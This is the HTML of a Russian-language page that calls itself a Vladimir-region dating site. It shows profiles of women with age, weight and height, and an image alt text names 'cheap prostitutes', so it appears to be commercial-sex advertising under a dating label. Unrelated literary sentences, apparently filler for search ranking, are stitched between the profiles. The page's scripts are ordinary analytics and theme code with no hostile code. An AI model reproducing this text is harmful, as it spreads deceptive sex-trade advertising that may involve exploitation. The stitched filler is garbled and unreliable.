<h2><a href="https://vladimir33.top/2/michelle.html" title="Michelle">Michelle</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Michelle</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 54 кг</li>
<li>&#128207; Рост &#8212; 185 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/michelle.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-14.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-14.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-14-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/1-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-14.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-14-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/mariana.html" title="Мариана">Мариана</a></h2>
<p></center> </p>
<p><p> Я страстно увлекаюсь искусством и культурой. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Мариана</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 48 кг</li>
<li>&#128207; Рост &#8212; 180 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/mariana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="451" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-41.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-41.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-41-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="451" /><noscript><img decoding="async" width="300" height="451" src="https://vladimir33.top/wp-content/uploads/2021/10/2-41.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-41.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-41-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/elnara.html" title="Эльнара">Эльнара</a></h2>
<p></center> </p>
<p><p> Внимательная и заботливая, готова слушать и поддерживать. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Эльнара</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 185 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/elnara.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>А хоть бы и знал, то не сказал бы, потому как присягу на сохранение служебной тайны давал. Иногда ребята бросали в озеро динамит, грохотал взрыв, и вся рыба всплывала кверху брюхом.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-1.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-1-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/6-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-1-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/svetulya.html" title="Светуля">Светуля</a></h2>
<p></center> </p>
<p><p> Легко общаюсь и всегда приветлива! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Светуля</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 165 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/svetulya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-30.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-30.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-30-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/2-30.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-30.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-30-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/11/tanyushka.html" title="Танюшка">Танюшка</a></h2>
<p></center> </p>
<p><p> Открываю глаза на прекрасное в каждом мгновении! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Танюшка</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 174 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/11/tanyushka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки в содышке"  data-src="/fotografii/85/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="634" /><noscript><img decoding="async" src="/fotografii/85/2.jpg" alt="дешевые проститутки в содышке" class="" data-eio="l" /></noscript></center> </p>
<p>И даже названия, о которых шла речь, украдены у левых течений. Я думал, все забыли об. Если бы сейчас прозондировали мой мозг, решили бы, что имеют дело с полным идиотом. Он с открытым сердцем принял все хлопоты, связанные с ребенком. И мне стало гораздо легче.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="525" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5-23.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-23.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-23-171x300.jpg 171w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="525" /><noscript><img decoding="async" width="300" height="525" src="https://vladimir33.top/wp-content/uploads/2021/10/5-23.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-23.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-23-171x300.jpg 171w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/ledi-dyujmovochka.html" title="Даша">Даша</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Леди-Дюймовочка</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 170 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/ledi-dyujmovochka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="422" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-16.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-16-213x300.jpg 213w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="422" /><noscript><img decoding="async" width="300" height="422" src="https://vladimir33.top/wp-content/uploads/2021/10/2-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-16-213x300.jpg 213w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/naomi.html" title="Наоми">Наоми</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Наоми</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 163 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/naomi.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Когда мы подходим к туалету, с заднего кресла, где сидят индейцы, поднимается высокий мужчина, черный, с проседью, и врезается взглядом в мое лицо. И ты осознаешь вдруг себя внутри. Марк подобрал с земли копье и с силой метнул в эльфа.</p>
</div>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
Сайт знакомств приглашает вас открыть для себя новые возможности для общения и знакомств во Владимирской области. Будь то поиск серьезных отношений, дружбы или просто приятного общения - у нас вы найдете то, что ищете.
</div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
Сайт предназначен только для знакомств!
</div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
	
	
	

	
	
	
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-9" class="widget widget_block">В современном мире, когда темп жизни постоянно увеличивается, все реже остается времени на личную жизнь и знакомства. </section><section id="block-8" class="widget widget_block"></section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="block-10" class="widget widget_block">Завести новые знакомства во Владимирской области может быть сложно в условиях современного образа жизни.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-11" class="widget widget_block">Здесь вы можете найти друзей или любовь во Владимирской области, и с кем можно провести время, весело и увлекательно познавая новые города и места.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="block-12" class="widget widget_block">На сайте знакомств во Владимирской области вы сможете найти тех, кто разделяет ваши интересы и станет вашим близким другом или даже возлюбленным человеком.</section>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->



	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85942370, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85942370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
		

	</div><!-- #page -->
	
	

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://vladimir33.top/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.9" id="astra-theme-js-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://vladimir33.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vladimir33.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vladimir33.top/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
